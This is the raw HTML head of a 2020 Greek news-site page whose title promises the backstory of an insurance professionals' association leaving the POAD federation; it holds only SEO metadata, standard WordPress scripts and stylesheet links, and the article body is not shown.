

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/
body_size: 21232
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ! - Mavros</title>
<meta name="description" content="Αύριο το πρωί στον Μαύρο Γατούλη ώς συνήθως θα διαβάσουμε την αλήθεια που κρύβεται πίσω απο την προμελετημένη αποχώρηση της Ενωσης Επαγγελματιών Ασφαλιστών"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ! - Mavros" />
<meta property="og:description" content="Αύριο το πρωί στον Μαύρο Γατούλη ώς συνήθως θα διαβάσουμε την αλήθεια που κρύβεται πίσω απο την προμελετημένη αποχώρηση της Ενωσης Επαγγελματιών Ασφαλιστών" />
<meta property="og:url" content="https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/" />
<meta property="og:site_name" content="Mavros" />
<meta property="article:section" content="Οι τελευταίες ειδήσεις" />
<meta property="og:updated_time" content="2021-05-17T17:19:05+03:00" />
<meta property="fb:app_id" content="100002545069431" />
<meta property="og:image" content="https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ.png" />
<meta property="og:image:secure_url" content="https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ.png" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Ακόμη να αλλάξει τον τίτλο του σωματείου της η κα Δήμητρα Λύχρου!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-12-22T16:01:26+03:00" />
<meta property="article:modified_time" content="2021-05-17T17:19:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ! - Mavros" />
<meta name="twitter:description" content="Αύριο το πρωί στον Μαύρο Γατούλη ώς συνήθως θα διαβάσουμε την αλήθεια που κρύβεται πίσω απο την προμελετημένη αποχώρηση της Ενωσης Επαγγελματιών Ασφαλιστών" />
<meta name="twitter:image" content="https://mavrosgatos.gr/wp-content/uploads/2020/10/ΕΑΕΕ.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aris Vasileiadis" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://mavrosgatos.gr/#person","name":"vaskovas24","url":"https://mavrosgatos.gr","logo":{"@type":"ImageObject","@id":"https://mavrosgatos.gr/#logo","url":"https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo.jpg","contentUrl":"https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo.jpg","caption":"vaskovas24","inLanguage":"el","width":"1700","height":"1086"},"image":{"@id":"https://mavrosgatos.gr/#logo"}},{"@type":"WebSite","@id":"https://mavrosgatos.gr/#website","url":"https://mavrosgatos.gr","name":"vaskovas24","publisher":{"@id":"https://mavrosgatos.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://mavrosgatos.gr/wp-content/uploads/2020/10/\u0395\u0391\u0395\u0395.png","url":"https://mavrosgatos.gr/wp-content/uploads/2020/10/\u0395\u0391\u0395\u0395.png","width":"1600","height":"900","caption":"\u0391\u03ba\u03cc\u03bc\u03b7 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03b9 \u03c4\u03bf\u03bd \u03c4\u03af\u03c4\u03bb\u03bf \u03c4\u03bf\u03c5 \u03c3\u03c9\u03bc\u03b1\u03c4\u03b5\u03af\u03bf\u03c5 \u03c4\u03b7\u03c2 \u03b7 \u03ba\u03b1 \u0394\u03ae\u03bc\u03b7\u03c4\u03c1\u03b1 \u039b\u03cd\u03c7\u03c1\u03bf\u03c5!","inLanguage":"el"},{"@type":"WebPage","@id":"https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/#webpage","url":"https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/","name":"\u0391\u03a5\u03a1\u0399\u039f \u03a4\u039f \u03a0\u03a1\u03a9\u0399 \u03a3\u03a4\u039f\u039d \u039c\u0391\u03a5\u03a1\u039f \u0393\u0391\u03a4\u039f: \u039f\u03bb\u03bf \u03c4\u03bf (\u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc) \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395.\u0395.\u0391.\u0395 \u03b1\u03c0\u03bf \u03c4\u03b7\u03bd \u03a0\u039f\u0391\u0394! - Mavros","datePublished":"2020-12-22T16:01:26+03:00","dateModified":"2021-05-17T17:19:05+03:00","isPartOf":{"@id":"https://mavrosgatos.gr/#website"},"primaryImageOfPage":{"@id":"https://mavrosgatos.gr/wp-content/uploads/2020/10/\u0395\u0391\u0395\u0395.png"},"inLanguage":"el"},{"@type":"Person","@id":"https://mavrosgatos.gr/author/vasileiadisaris22/","name":"Aris Vasileiadis","url":"https://mavrosgatos.gr/author/vasileiadisaris22/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20dacc229282623cb484669192fa1e2f586b9e073df40f33ed9f3d0e9fe51edd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20dacc229282623cb484669192fa1e2f586b9e073df40f33ed9f3d0e9fe51edd?s=96&amp;d=mm&amp;r=g","caption":"Aris Vasileiadis","inLanguage":"el"}},{"@type":"NewsArticle","headline":"\u0391\u03a5\u03a1\u0399\u039f \u03a4\u039f \u03a0\u03a1\u03a9\u0399 \u03a3\u03a4\u039f\u039d \u039c\u0391\u03a5\u03a1\u039f \u0393\u0391\u03a4\u039f: \u039f\u03bb\u03bf \u03c4\u03bf (\u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc) \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395.\u0395.\u0391.\u0395 \u03b1\u03c0\u03bf \u03c4\u03b7\u03bd \u03a0\u039f\u0391\u0394! -","datePublished":"2020-12-22T16:01:26+03:00","dateModified":"2021-05-17T17:19:05+03:00","articleSection":"\u039f\u03b9 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b5\u03c2 \u03b5\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2","author":{"@id":"https://mavrosgatos.gr/author/vasileiadisaris22/","name":"Aris Vasileiadis"},"publisher":{"@id":"https://mavrosgatos.gr/#person"},"description":"\u0391\u03cd\u03c1\u03b9\u03bf \u03c4\u03bf \u03c0\u03c1\u03c9\u03af \u03c3\u03c4\u03bf\u03bd \u039c\u03b1\u03cd\u03c1\u03bf \u0393\u03b1\u03c4\u03bf\u03cd\u03bb\u03b7 \u03ce\u03c2 \u03c3\u03c5\u03bd\u03ae\u03b8\u03c9\u03c2 \u03b8\u03b1 \u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03bb\u03ae\u03b8\u03b5\u03b9\u03b1 \u03c0\u03bf\u03c5 \u03ba\u03c1\u03cd\u03b2\u03b5\u03c4\u03b1\u03b9 \u03c0\u03af\u03c3\u03c9 \u03b1\u03c0\u03bf \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03bc\u03b5\u03bb\u03b5\u03c4\u03b7\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u0395\u03bd\u03c9\u03c3\u03b7\u03c2 \u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ce\u03bd \u0391\u03c3\u03c6\u03b1\u03bb\u03b9\u03c3\u03c4\u03ce\u03bd","name":"\u0391\u03a5\u03a1\u0399\u039f \u03a4\u039f \u03a0\u03a1\u03a9\u0399 \u03a3\u03a4\u039f\u039d \u039c\u0391\u03a5\u03a1\u039f \u0393\u0391\u03a4\u039f: \u039f\u03bb\u03bf \u03c4\u03bf (\u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc) \u03c0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395.\u0395.\u0391.\u0395 \u03b1\u03c0\u03bf \u03c4\u03b7\u03bd \u03a0\u039f\u0391\u0394! -","@id":"https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/#richSnippet","isPartOf":{"@id":"https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/#webpage"},"image":{"@id":"https://mavrosgatos.gr/wp-content/uploads/2020/10/\u0395\u0391\u0395\u0395.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mavros" href="https://mavrosgatos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mavros" href="https://mavrosgatos.gr/comments/feed/" />
<script id="wpp-js" src="https://mavrosgatos.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://mavrosgatos.gr/wp-json/wordpress-popular-posts" data-post-id="3179" data-token="87a1016029" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Mavros &raquo; ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ!" href="https://mavrosgatos.gr/niaoyrismata/ayrio-to-proi-ston-mayro-gato-olo-to-pragmatiko-paraskinio-tis-apochorisis-tis-e-e-a-e-apo-tin-poad/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mavrosgatos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://mavrosgatos.gr/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://mavrosgatos.gr/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.css?ver=5.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mavrosgatos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mavrosgatos.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mavrosgatos.gr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://mavrosgatos.gr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mavrosgatos.gr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://mavrosgatos.gr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
